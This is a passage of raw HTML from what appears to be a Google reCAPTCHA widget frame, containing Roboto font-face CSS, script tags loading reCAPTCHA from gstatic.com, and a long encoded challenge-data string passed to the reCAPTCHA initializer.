U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UQIHWLiEn8b8K1L5jsA4TQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UQIHWLiEn8b8K1L5jsA4TQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UQIHWLiEn8b8K1L5jsA4TQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wokRYMKFZMKbc3AMw61kw5oGSkM4BMOVQTfDiQnCssO5bhzCkT/Dn04aHcOIwoXCm8OXw4R3w7wfw5lgQcOgdsKyV8Kuwq0qZMKTwpU7LwnClMKHdMKbwpbCt8OcPMK1CD3Conxgw5pgcj/CmiIbDsKcwq/[base64]/[base64]/w5/CusO/VMKnwpvDqMO3woFxaFMFwozClMKrw6RxYMOGecKDwpdHdMK9wpVKw6rCmsO+Y8Odw5TDhMKjAnbDvh/DtcKxw7bCrcKlVEVgOsOqSMO7wqYGwoogBUsAFDpKwpjCl1vCt8KNYQHDtm/[base64]/[base64]/RcOtK2rCl8OEwpFbOMOiFjsMw6rCrsOJX8ODw5LCpFPCv0sVfjArQnrDisKPwrXCsl8QXcOLAcOew5/DhsOPI8O+w5w9LsOAwp0lwo1two3CvMKpNcK/wonDj8KAFsObw5/DtMOmw4fDumnDtTdqw7hwNcKPwpbCnsKRbMKyw73Du8OyFwwgw6/DkMOpF8KnQMKKwqwDcsONBMKew6x6bcKWazBBwpbCqsOvFD9UHcKzwoTDmRZOWTrClMOLF8O/Rygnc1PDosKWLzxGSm0cEMKWdmbDqMK5esKONMOwwpDCo8O4WRTClkBUw6HDgMOFwr7CpsObRQPDr27DlcOHwrQnQi7CpsOSwqnCpsK3DMKww6sXDiHCr1h3Iz7Dq8OnITrDjlbDrjRYw6pRBBLCuHgAw7bDkVAPwoTCkMOfw6rDlCrDosKkw6F/wrDDqMOWw7c7w6liwqnDiVLCr8ONIBcjYsK8JDsFNsO/wrfCqcOww43CrcKPw4XCqsKPcWjDksOBwq3Dn8OfF3UBw6AlKBZVEcOQMsOaGcKLwoVQwr9TLSY4w7fClnp/[base64]/[base64]/ecO0w58nElUEwqdRwoVTEFs2w5nCvxXDmRUyZ8OXNifCmsOjaQ0nCxrDmcOQwoXDi1YJUMO4w7LCiD9PKVzDpQbDu0ckwpNwP8Kew5bCp8KOBjg4w4vCrSfCqzxQwpAtw7bCtWEKWj5BwqfClsOud8OeIhrDkEzDmMKDw4HDvUpvWMKOWnzDkCHCmsO9wrtrdz/CqMOGfhkEXFDDmMOOwqFiw4LDjsK+w5vCsMO1wrjDui3Cg149KlFww53Cq8OXCjXDrMOKwoVPwojDrMO9wqLCtMOqw47CmcOhwoPCtcKvPcO2VcKZwrnCrVtWw5zCtiUUeMO7NS8TO8OBw6tTwr5Lw4/DkcOpPWhpwpkURMOvwqN0w7TCp0HCk1zCgF0GwqvCrX1Vw7t8G0fCl1PDk8OAE8OuaQsCfcK6TsO3Hm3Dpj3CtsKhQDjDi8Onwp3CpQ4pUMOMesOFw5YBQcOEw7/[base64]/ClcKYwqrDmsOofy3ClBEoVcKIw5HCslzCp1/CpDXCgMKSHcOYw7lAKMOmTgY0IMOpw4bCqsKewqJZCCLDmsOWwq7CtULDs0DDlUVnZMOlbcOTwp7CsMKSwp/[base64]/Dp08AwqVtw4DDmMKDw6LDvUrDkcK9w7LCrsKsw4ZNKMOPI8OTOAZYC1IFFsK7w6pywrxwwoMBw5xuwrJXw7p1wq7DtcO2B3J7w5thPiTCp8KWRMKVw43Cu8OhN8O5KXrDsQHClcOnGyrCuMKSwoHCm8OVZMO3esO/[base64]/CpsO/JnbDiC/CssOzbcOnRMK1w4vDrcKuwpcRw5nCh8OSbAjCnBLCqHnCm2Fdw7vDoxMATiNUD8OTasOqw4LDpMOZQcOGwp0gd8OWwqfDnsKgw7HDsMKGwp7ClgfCijPCpmk5LkvDjDXCmCvCscO1MMKlfkI8LWLClMOQKlLDqcOuw5/DkcO4Ax82wrrDiQjDjMKiw69Cw7c1DMKJH8KZdsOwEXfDkk7Do8OMZ1s+w6Mqwr1SwrHCuQgTOxQqEcOKwrVwZy/[base64]/DmHp0w6V8SsK2XmXDjjg+YXAoTcKLwoDCukt2w43DgsOHw5HDrHEJJFcWwrjDqlrDsUE9GCZOX8Odwqg2b8OMw4rDlQIFOsODwp3ClcKOVcOWGcOxwo59ecOMU0syDMOnw6vDmsKmwq5mwoYOQXTCox/DoMKRw6DDvsO+N0IhcXwYIkrDgGvCvTDDkhNnworCkXzDoinChcK6w4IcwoQZCGBcDcOtw5/DlDMgwqXCoghiwqjCs0Ehw6sIw4Nfw5gGwqDChsOSO8OCwrV4ejRHw6zDn2LCjcKaYlZhwqfClBU/HcKvAgkTBzJtasOZwqDDiMKJYMKbwovDjULDjR7CrRUhw7PClDnDnzvCvcOVcnoHwrHDnTbDvA7ClMKUYxw3WMK1w5JxCyzDnMKiw7TCo8KXe8Onw45pPRtkEDTCvhLDgcO9DcKOLFLCsm4KLsK5wrY0w5htwqHDo8OMwrHDm8OBIcKBRD/DgcOowq/ChmJhwqQWSMKfw7hSAsOkMV7DrU/[base64]/DucKCw5HDlsOpTMOZwotYIgRbwp/CiMOAw78zw5HCssKWQRzDrhPDtGXCh8O/YsOuw4Zww7B3wrBow6Y8w4UQw7PCp8Kib8OYwojDjMKjFsKJSMK5KsKfLMO+w6jCoy8awqQaw4c6wp3DrknDuWXCtRHDg0/DujbChygoY0YTwrTCuRLDuMKDJzUADDnDt8K6ZCvDsifDtEvCvMORw6DDrMKUJGXCkkw/[base64]/TcORw7TCvMOSJAbCv8O1ccKxBsK5wqQXw7pQwqrDssOdw5VTwqbDqsKqwqULwrrCs1XCnhNdwp0SwqFdw7DDgAhKQsKzw5XDp8OzZHgxQsOJw5t/w4HCiVcRwpbDtcOkwrDCu8KfwqDCrcOoDcO6wqgYwqt4wqQDw5HCuCtJw4TCrzrCrRLDmDQKbcOAwplQw747DsODwrzDq8KaUyvCigoGSijDqMOwG8K/wqnDtx3CuH8JS8Kiw7Ziwq5xNzUxw4HDiMKKZ8KAU8KwwqJwwrfDvD3Dl8KuPy7DpynCgsOFw5MzEzvDrU1twoIhw5E3EmjCvcOzw75DAHTDmsKHbirDgR0Rw6PCmzDCqRPDvysGwojDgTnDmiJsCGJKw5zCry/Cg8OPdAxrTcOUA1/CvsOuw6XDsT3CgMKmRFlOw6xOwp9GUi7DuiTDksOPw7ccw6jCkRfDjQd3wo3DsAZGS1s/woQcworDhcODw5IFw7NpSsOUUl8WMA1bY0rCtcKww7EnwownwqrDpcOnLMKbc8K7KF7CiE7Dg8OOZyAfHW1Qw7tNGkzCicKVXcKuwoXDn3jCq8K/[base64]/[base64]/cMO0w4PDshvCo8OkSMOTfsOiPsK7w5RrViIQCiBofFtqwrTDq2gLAmd4w7Fuw4o5w5zDiht3ETsKB0TChMKnw6BgUyQ4EcOVw7rDghnDucOiID3DvBt+MCVdwoDCnRVywq0HelXCiMO+woHDqD7Dnx/DkC8FwrHDnsKBw4Fiw5JOPlnCpcKcw7PDicKjccO2HMOBwqZSwotrdwPCkcKiw4jCvnUnbHbCt8OFasKrw7x2w7/[base64]/wpV1w7UTOXXCh8KMGSR/AjDCrl7DjMKjwo/[base64]/w5oSwp0zw7cCXcORMMKlw7LDkMKXEzJVwovDnsKvw5ooe8OCw4fDlQTCoMO2w6EIw6rDiMKXwqrDv8KMwpXDnMKRw4V3wo/DgcOHZDsPR8Kgw6TDjMKzw5JWIRkbwrZwfVrDoh3DhsOow4jCtsKAVcKhElPDm2wmwrklw6R9worCgzzDscO0WTfDgWjCv8K+wpXDnjjCkXbCgsOVw7wYMgDDqUhpwpcZw5RiwoEfd8O9E15fw5HCssOTwr/[base64]/wpTCgsKFwqfCscO5DW/DhcO8QUrDpyBvQGlgw7d7wqESw5LCrsKkwoXCvMKrwoslTBzDt0Qvw43Ck8KgW2Npw4NDw4Bdw6DDi8KHw6TDqcKsZDVIwoIqwqVHRynCiMK8w6VwwoA7wqlrQUHDjMKWMnQgBAnDq8KCHsK5w7PDlsOlUsOlw7wBA8O9wpE0wqLCvMKtckhpwpgAw51SwpQSw6/DmMKfSsK3woxwVQXCvndBw4JIexUGw65wwqDDisK6wqHDpcK8w58FwrB9C3nDgMKuwonCskjDhcOgcsKgw47Ct8KPb8KzOsOrTCrDkcKtZXjDhMOrMMOVbkPCj8OXa8Okw7gFRMKlw5fCkHRTwpU/fCk+wo7Ds0XDscOAwrbDocKlCClJw5bDrsKZwq/CmnPClz96wpIuU8OLYsKLw5XCgsKFwqXCq3rCmMOhV8KUPsKVwpjDsk5oQUx9cMKyUMKrXsK2w7jCuMO7w7csw5gyw7PCiQEtwr/CrmPClnPCoF7DpWwlw7zCncK/O8KFw5pNVzh/w4fCuMORBWjCtndlwoMew6lUdsK5cUsya8KXKGHDgjFTwosgwpTDjcOcdcKKGMO6wpN3w7vCtsKKYMKxVMKPQ8K/[base64]/ChFQswofDpcOCw53DuB1Zw6jDjMKIecKRcCdwawXDkWYMYMK2wpLDvkpvNX55fz3CpRLDk0AMwq8/a3HCoyTDhz1eJsOAw4bCnmXDuMKEHG0EwrQ6ZWVBw47DrcOMw5hnwqU/w7VnworDk05JVl/CjUoBMcKQG8KYwqDDoTjCmw3CpiYDV8KowrlvJTzCjsOSwr3Cty7Ci8Oyw6/DlmFZWznCnDLDsMKqwqFWw77CqFdNwozDvBo/wpzCmFEeC8OHXcKHf8OFwpl7w5/Co8KNKkLClA/DgxzCuXrDn3rDlmfCvQLCksKqGcKtIcKWPMKhXUXCkVgawqvDh2x1M30pcwnDiVjDtTrCt8KBFx1Kwp4vwpEZw5vDisOjVnkgw6zCncKwwo3DoMK2wrvDjcKlUl7CmyctCMKXwrfDgUYRwqlYanPCsyhrw7rCocKLZQzClsK8ZsODw7rDmhYLbsO/wr7CvCNHOcOOw6kpw4pSwrHDngrDsCZzEsOcwrg/w6Agw7MpasOrdRzDncKyw7w3e8KpeMKuA0TDk8K0FRkCw4Icw5HDqMKQZ3HCmMONS8K2O8KBZMKqZ8K3N8Kcw47Cm1sEwrd8WcKrFMKZw4ICw7YWRMKgXcKkfcKsHcOfw7gPG0fCjlXDicOPwq/Dh8OrQ8KDwqbDs8KBw6QkdcKzJsK8w54kwrEsw5RIwoRWwrXDgMOPw5HDnWl0ZMKhBcKkw5JHwqHCqMKlwow2WyVHw5TDpkR1LgTCg34pHsKaw4ckwp/Cnh92wqDDuXfDpsORwpTDgsOKw6jCosK5wqgbWMKDDynCsMOqNcKOe8KcwpAsw6LDvkALwobDjiRww6DDhll6fijDtFHCqcKpwozDksO1wp9uDSx2w43CmcKhIMK7wodBwp/CksOxw77Dr8KPB8O4w4bCtnY8w5okaCUHw4gUWMOsczBxw5cVwqfDrW1gw5XDmsKTJwJ9Ui/[base64]/[base64]/w4AtUsOew6zDvMKhwoJlQsKWwqg1wonDrzDCgsK9wqVNPcKEQWB4wr/Cq8K7HsKXO1x3WsOXw5NYJMKYJ8KNwrINdGEsT8OTJMK7wqh5GMObX8OEw4p2w77Cg0nDjMKVwo/CqnbDksO8BEDCoMK/TcKsMcORw6/Dqw9aEcKxwpLDu8KAFsOtwr04w5bClhUHw4UZbcKkwrzCk8O8ccOSR2rClFwcbyQyTCbDmz/Ch8KuPmw2wpHDr1B8wpTDlMKOw5XCmsO9CU/CuQrDiA7DqndMEcOxEDogwoTCqcOABcO7GmAPUMKlw5gUw5vDnMKddsKtVW3DgxPCuMKLOcOpCMKSw5kew57ClzAgZ8Kcw60UwqVQwqN3w6d4w7E8wobDpcKVeXfDsFJnUxjCjVLCrxc1QngPwoM1w7DDt8O/wrwKesK6MFVQZcOVCMKcf8KMwqZswrB5WsOfKmNywqvCvcOhwpPDljBQR03Csh5lDsKfcE/Cv3fDsjrCiMKEdcOKw7vDnMOVe8OHUkLDjMOqw6Z/wqo0TsO5wpnDhBXCrcKBQCBJwoI1w6rCnxDDkmLCvhcvwqdTfT/CjsOkwpzDjMKbTcOWwqjCgXnDnngsPljCvAZ3Y1Rcw4LCh8OSL8Onw74Sw5PDnyTCssKFQULCpcOgw5PCrxl0wotYwo/[base64]/[base64]/wo5UIsKvNcOKwpAiw6DCtFM0D8KQMMKDGkTDssOSd8OKw4LCpw4cb3YZGRkiXQsIw7nCjwV4U8OMwo/Dv8OKw5XDhMO6TsOOwqTDocODw7DDszRgV8OlS1fDj8O3w7xUw7/DnMOOZMKAez3Dvw/DnEhbw6DClcK/w6JIETR5YcOabX7DqsOMwpzDnidxfcOGUDvDk3JCw6nCkMKxRyXDjyxww7fClD/[base64]/CmMO+w6HCisOOwrnDtFXCg39NG8OjwpVOSsKLEGHClE1Iwq7Cm8K5wr7DmsOyw5LDjwnClgDCqMOrwpgnw7zCrsO1SH8QbsKYwp/DhXPDmRvCnx7CqsKvYjloIW4janZCw5ovw4hGwqbChcOswpJpw5vDpWPCimTDgBs1AMKEFDV5PsKjN8KbwrbDocK3U0tlw53DpsKJwrR5w6zCr8KKY2XDosKnVhjDpEVuwrgWQMKoJhRaw5sQw5Miwo/DsRfCoypqw77Dg8Kfw41EdsOuwpPDvsK6woLDvX/[base64]/w7zDucK6DMK7XHsEZcKGwptAZF9cRGLDk8OAw6M7w6bDtSvDvyMjdURewodnwq7Dt8O2wqYwwonCgUrCrcO7dcOqw7rDisOQRRTDoivDn8OgwqoTQCY1w6Uqwotfw5/CtXjDkSMLJcOEUQ5WwrTCnRPChMOsN8KFLcOzFsKSwozCisKMw5B0DXNfw6rDrMOyw4/DrsK9w4wAbMKLW8Oxw7Bkw4fDvW/CuMK1w63Cq3LDiVVSHQfCrsKSw7pdw67DqRvCvMKMdMOUMMKCwr/CssOTwoVBwrTChBjCjsOvw4bCsmbCvcOMCMOmS8OOTgbDt8KbZsKyZTBKwpUdw5nDoArCjsOAw4hvw6FVdSgpw7nCoMKmwrzDmMOnw47CjcK1wrc2wrYaAcKmE8OQw5nCrcKqw5nDl8KLwpNRw47DqAFrSmMDZcOuw6kXw43Cn3PDoA/DhMOcwpTDmSLCpMOawqtVw4XDnnbDtT0Xw7h+EMK8LsKmfk/[base64]/DiQtYw5DCpzAtWsOrA8OMRMKvO8ONb0PDojZyw5HCshLDuQZ0bcKqw5MywrLDrcOnWMOTNW/DscOwMsObXsKiwqfDp8KsMRZAc8Oow5TDrFXCvUchwoIZccK6wrPCisOvFg8CccOIw6fDsEM3XMKrwrrCnl3Dt8K4w71eeXdnwovDiTXCnMOWw70swpLDgMKUwq/Don4McUTClMKzAsKkwpzDscKqwqVnwo3CoMKOCSnDrsKHJUPCgsK1bnLCt0fCpsKFeQzCjGTDhcKsw4smGsOxZ8Oec8KgJEfCoMOqccK9P8OJG8OjwoDDiMKgVjBvw67CucO/JBLCgMO9HcKYA8O0wpNqwphETMKBw4nDjcOMSMO3AQ/CgkPCtMODwrEXwqdyw5Vpw6DCuHXDmVDCrmfChQvDhMOodcOZwpHCqsOqwrjDq8Ofw7TDmEcnL8K6J3LDtBkSw5bCrkBNw5BKBnvDqDjCp3LCgMOjdcOdC8OeRsOXaBt9PVQvwqhfCsKdw7vCiFcCw6xbw6vDtMKQXMKbw6BKw6HDvE7CgzAdVAbDi0/Dtjs/[base64]/[base64]/w6nDrMK6A8OlwqTCj2vDnsOUPkXDvWIiPsOmwoTCgcKLKQ9dw4QdwrAOKCc6eMOUw4bDucKdw6/Dr1PCh8OfwolrIDjCisKPSMK6woHCnCAZwo3Cs8OQwqB2AsOLwocWV8KrDXrCgsKiEF7DoUDCvwTDqQjDpMOqw4ofwozDiVNXECN9w7PDv1XCgzJKO2U4NMORdMKGVXLDpMKFEDQlYR3DunnDusOLw6UlwpbDm8KawqUlw7Zqw7/DlRHCrcKZCXzDnVnDq0lNw5PDisKQwrhrYcO5wpPCn1cgwqTCsMKywr4Zw7jDtGZqbcO0RyjDtMKvEcO9w4cSw6QbH3/DrMKkIiLCrmVDwqEwVcOvw7nDszrClcK2wptIw57DgBo2woYkw7/DoTPDsV3DpcK2w6rCpzjDrMKmwonCqcOww50ww4fDkSdseU1OwpRoeMKvRsK+LsOnwoZ8XAnCiWfDqS/DksKJDGPDg8K4wrrCg38Hw4XCn8KzHA3CtHtXa8KiTS3DvEo4M1RpK8OCB28gWUfDp0vDt2/DmcKmw6XDu8OaP8OYc1vDicKuIGp3BMK/w7QtGz3DkVJfEMKewqTCjsOES8KGwpvCil7DkMOww7oww5bDuALDocOcw6Ziwqslwq/DhMOiHcKvw4ZTwqLDjgDCsSQ7w6/DkRPDpxrCu8OfU8KpcMKvW3sgwrIRwoIKwoTCrwlje1V6wphKd8K8OEYswpnCl1gBAhfCusOBbcOVwqkcwqvCrcOJKMOWwpHDscOJeSXCgcORQsOUwqnCrVAIwo1sw5vDvcKyfk8Dwq7DiwAkw6rDqk/Cm2UPWFTCosKkwrTCkxJUwobCg8Kxd2V7w43CtjUjwqnDonAOw5vDhMKWNMKYwpduw5syAsOzeg3Cr8K6a8O3OTTDu1ZZUFV5IA/DvUhlBGXDr8ODPkE/w5wdwoQFHmIhEsO3wpTCn0zCmsOcPh/CvcKYDXUQwo5TwrBzYMK5bcOiwoQpwoXCtsO4w7UCwqQVwoA0AinDgHLCoMKBI0Fsw6bCgzzChMOCwoEQLsOWw7fCuWYjV8KUPFzCr8OfUMOIw70aw7drw6dCw4QYHcOUQS01wrFpw5/CnsKHUDMQw5vCvXQ6J8K7w4fCqsKMw68KZTbCh8KMc8O8HRvDqg/[base64]/CgArDkxFFw744E1h4w647cXPDo1LCpyLDrMOhw7XChTEdf0TCiVBxw5HCucKyTHxIOGnDtVEnb8KqwpnDgXrDtwrCtcONw63DoT3ClRvCqsO7woHDosKUZsO8wqtTLGYEemPChQPCoUZGwpDDosOmeBMwCcOZwozCvmbCvDdPwrXDnGxnYMKiXnXCuS/DjcKUK8KEeC7DrcK4KsK4M8O6woPCtwJrWifDu3JvwqZawobDscOVecK8GcOPEMOTw7bDjsKFwpR2w44Ew7/[base64]/CiG0rw7XConXDs8OsKsOvdsOpwqvDoDfCoMOSAMO6dnZDwp7CoWzCq8KCwp/DtMKgYcOjwqHDoHFEOMKRw6nDg8KcdcO9w6XCt8OjMcK2wrI+w5J9Yjo/[base64]/[base64]/wqfDlz3DlcOLCMOjO3bDsMOJaDbDisKGIQkzw5bCpF7DpcOrw7XDqMK0wqQ0w7LDtMOxeCDDnFTCjn0AwoIywqPCnjITw7DCiiTDiTpFw4jDj3wjLsONw7zCugjDviJgwpYhw7bCtMK0w75hNGAjLcKnE8KvHsORwrlrw5XCkMKxw6wFAh0GHsK/BBQnBWV2wrDDqivCkwNUMBYgwpbDnCN/w6fCuU9sw5zDhA/DscKFDcKEJGlIwrnCqsKlw6PCksOZw4bCvcO0wrjDo8OcwpHDqn7ClTEow4BEwqzDon/DuMK8I18ETzcPwqdSMCY+w5AVMcK2M2MHCDfDnMKQw4jDhsKcwp1yw7ZcwopURGLDtiXCuMKtVGE8wq5CAsOfVsKaw7QaS8KlwokLw5Z9AnQXw4k4w7kUU8O0ClvCkR3CjzlFw4TDhcKxwpfCmMOjw6nDtgbCqUrDmMKcbMK5wp/[base64]/CicKyw6F7Ok83wpbDmMOhSgZsH2zDmsOSwoHDiw1/N8OswojDp8O8wq3DscKENyTDiU3DmMOmP8Oaw41jd3YEbjrDiFhjwpPCkXM6UMOcwpXCocO2dCc5wo4rwoDDnQbDjG0Jwr08bMOiDjtRw4DDjl7CuRFkXmTCuzRXUcKgEMODwprDhWE5wotQY8OLw4LDjcK3BcKUw7zDusKsw7NZw5F/[base64]/CrCDChMKRwpjDg8KAecOmcEBcw5lqelYhYsKgeXfCj8OYAMKXw69CRA3DgmIta2PCgsK/[base64]/CpHZpwrPCh30TcWfDt8KrH2dOw4RWw6Q+w6PCsCRFwoLDqMK3OywTMyR4w4Vfw4vDtwZuesOqfjEMw7zCvcOMeMO4NHnCp8O0BsKVwrrCtsOKCCt7WlQ8w7TCij83wpTChsObwrjCscO7PT/Cj1grf1EVw5XDtsKucTZlwqHCvcKKWDwdbsKxHRRCw5ouwqRWPcObw6Btw6PCrxvCm8OLacOKCwUTBVt2WMOrw68KbsOlwqJewo4lYxk2wpzDqzJtwprDsE3DosKVAMKbwr03ZMOaNsKqW8OZwobCgHFHwqvDvMOqw4YXw6/DlcOZw6DCiFnCqcOXw6o8OxrDs8OXWRh5UsKCw40lwqQaCwgdwropwrAVbjDDg1AEGsKJSMOFecK5w5wBw7ZTw4jDmkBRE3LDtVJMw7dZD3tLCsKSwrXDn21POU/[base64]/P8OawoIuwqFywovDq2bDuMOuAMOXdkZlwoB6w6gzYXAawpVfw7bCgxkwwo1hfMOCwoTDlsO1wpFNRcOeVxBjwqoHfsO0w6/DpwLDlmMDFSFiwrRhwpfDgcKkw6vDk8ONwqfDs8KVRcK2wrTCugNDN8ONTcOiwolIw4zCv8OOZEDCtsKyJj3DqcO+TsO1VjtPw73CpDjDhm/ChcKRwqjDnMKXSlxGfcO3w45jGkQhwpXCtCIvK8OJw4rClMKGRlDDlThLfzHCpFjDssKHwobCkirCqsKBwrTCuW/CvWHDpx4vHMOPTzNjOkPDoXxpfU1awpbChMO7Fnx5dDnCjsO7woInGRofQzfCq8OVwoXDjsKDw4nCqjDDkMOkw6vCslxWwqjDnsO6wpvChsKUbnDCm8K/wpAwwrw1wpLDvsKmw6xLw7AvOVxYScOcCjzCsTzDgsO4DsOuD8OqwonDqsOiK8OHw6puPcKvLWLCpgMPw6wjB8OuWMO7TA03w6wTJMKIMmzCisKpKQ7DucKPPMO5WULCuERsODjChxbCjGZFIsOIW2Vdw7/CgRTDtcOPwqsGw6BFwr/DhMOJw4pCRlDDisO1w7HDg03DgsKHbcKhw5XCilzDiV7CjMKxw6vDq2URE8O2Dh3CjyPCq8Opw7rCtS4SVGTDl3TDosObVcKEw77Dg3nCh2TDh11Lw4vCtMK8X0HChjhlcB3Dn8K4c8KlFVXCvT/DiMOYYMKIAsKew7zDtlskw6LDhMK0DQsgw5/DmiLDhXAVwod1wq/Dn0lQOSTCiGrChwA3Kn/[base64]/w4hWMsKTwovCq8O6w7hRwosiw5gmQ01HPsOxw7RlP8Kuwr3CvMKCw5BAfcK4WB8jwrUResOjw6nCsSYCwrvDjkBQwpo6w6/Cq8OYw6HDs8O1wqDDt29vwojCghcHDBjCsMKEw5g0Emx4K1TCl0XCkDNlwpRUwrTDn2EJw4HCqD/DliHCjcKaRCrDukDDrQY4XDnCh8KCbEZkw5HDvWjDhDnCv31Kw5fDisOwwqrDmi5bw4A2QcOid8Ovw4XCnsOIC8K+RsOHwpHDrMOmAMOMGsOnA8OHwoTCgMKrw6MNwrDDnycxw4J4wro8w4IWwpbDpjjDixHDgMOowq/CnEczwpDDocOYGVZ5wpXDlU/CpQ/Dn0vDnGlUwo0Ew7khw4kvDgo0HmBeHcOxQMO7wo0UwofCg2x2DDsOwoTCrcO+HMKEfUc8w7vDq8K/w7nChcORwqcgwr/Cj8O1HcOnw4TChsOLNT9gw6HDl3fCnC7DvlTCozjDqWzCuXhYA008w5NlwpjCtxFUwr/CrMKrwqrDo8O1w6QFwqgHR8OXwpx/dFgFw4IhCsOpwq0/w6U0XiNVw5gFJhDCgMOnZBUPwqPCo3HDrMKqwp7DucKcwrDDgMO9HMKHWsKfw6kkKypgLizCl8ONTsOUR8KYFMKpwq3DujTCngPDoF5HYW5PQ8KTQgzDsFHCnXLDicOCNcO2BsOIwp8KfVHDuMODw6bDqcOaNsK2wrIQw6PCgF/[base64]/CiDpXwqgBwpfCi8OcJAnDvsKCw4t2w7vCnHDDjjvCgcK8LjUWe8KCQcKqwoXDp8KJesOKeiVoGz0vwq/CrTHCnMOlwqjDqMKhV8K4OgzCvjFCwpHCocOqwqjDhsKsOzTCuVgowrXClMKZw70pXz7Cmg4bw61+wovDsSd9JsOpQBLCqsKqwoxhUyVwbcOXwrImw4rDjcO7w6Y9w5vDqSYww7chCsOdYsOewq0fw6bCgMKKwqLCqEhdfy/[base64]/GsK3w7InwowVwoTDnGTCjU4lan8zUMOpw7MKB8ODw7PCkcKpw6gnUBRJwrnCpzzChsKnH2ZqHW/CuTTDkV95YFcpw53DkkNlU8OXbMKwIh7CrcOSw43DohPDsMO9LVTCgMKAw714w5Y2Xz9OdAfDvMKxO8OxakF1LMO7w6lnw4nDviDDrwE8wozClsKMGcOvPzzDlwlcw7BewprDrsKkfn3CqVlXCsOvwq7Dl8O9YcOGw6rCunXDtRYzf8KqbgdVdsKRN8KUwqwCw40Dwp/CgMKBw57DgWs+w6DCnldHbMONwqV8L8KoOFoxX8KTw77DksOFw4vCt1DCtcKcwr7Du3DDi1LDqB/Dv8KSDHjDvnbCs1HDrDk6w65owpRFwr3Dl2M8wqvCu11/wqXDoTLCq2zCmxbDlMKlw5sNw4rDh8KlLQjCjlrDnjlEIF7DhMKGwqnCmMOQH8Kcw60Dw4bCmg0Hw6bDoXFsY8KVwprCosKPMsKhwrYYwqnDgcOnfsK7wr3DvDDChMOxEl1OLSVcw47CpzXCh8KtwphUwp3CjMKJwpHCksKaw6sHAQ4/wrYIwpB/[base64]/DpirCsjxlwoPDu8Ozw5bDky7CgWgjwpUpWkXCqwZcfcOpw7B6w7TDn8KoQAZCB8OLO8O/wprDh8K1w7TCosOsbQrDj8OIYsKvw4LDrRzCisKELWoFwqw8wrLDucKiw4MzL8KcbAbDrMOqwpfCoR/CncKRbMKUwpZPLxgsFgZ1NT1RwoHDtMKtU3Zjw6DDlx4PwoJyZsKQw57CjMKiw4vCsls+SjQUexNTGkQOw6LDtAwhK8Kow7cmw5rDpD9+dsOIK8KsXcKXwoHCncOaVU8HTyHDuyMscsO9KmXCozBCw6vDjMKfZMKBwrnDjTXCvcOzwotJwqx9ZcK/w7TDu8Opw4V+w7PDhcKmwo3DnjHCuhzCqFXCksOKwovCjDnDkMOswrPDkMKSe30Zw6paw4NBdcKCTA/DhcO8SyvDtcK2DG7ChgHDtcKwAsK6Q1QTw4rCv0cww74xwrEBwoPCjyLDgsOvJcKiw4MLbz8TMMOue8KlPWbCtFZxw4EiZ1Nnw7rCncKUQH3DvXHDvcKoXEjCpcOfNQ5WHMK0w6/CrgJZw7DDpMKNw6/[base64]/TcOAGsKdwpg/CMONQ8Oowp/DnDE0wrs/[base64]/DnsKowoLDh2bCqghLCcOFA1o0w5/DnQVjw7HDvDDCsyxlwojCtHAxP2TCpmgswo7Cl3/ClcO7w5sAUMKXw5NhYTTCumDDiRgENsKYw69tVcOZCUszdg8jBwnCj2IYZMO6DMORwoUUKnUkwoIhwpDCmSZeBMOkd8KvYBfDpixoUsOaw5DCvMOCbsOWw4hVw6XDtS82NkhwPcOOPxjCm8Ocw5YjG8KlwqcvTiFgw7vCu8O7w7/[base64]/[base64]/DlwTDh8Kfw5pAMwnDoMOEN8KSQcK5Pg1jJEBVHy7DucKGw7vCjU3DrMKLwokwe8ONwp0bMMKPXsKbKcK5Jg/DuhrCtsKLUEfDlMKxEmYUVsKuBjZdY8OaNA3DgsKpw6Q+w53CjsK1wpEUwpAGwovCoFnDnWfDucObLcKEMz3CsMKJIV/CvsKfKMOjw5hiw7U/[base64]/[base64]/DoMOdScK/CsKhZHQlw7dgw7kMwqfDkCsJREb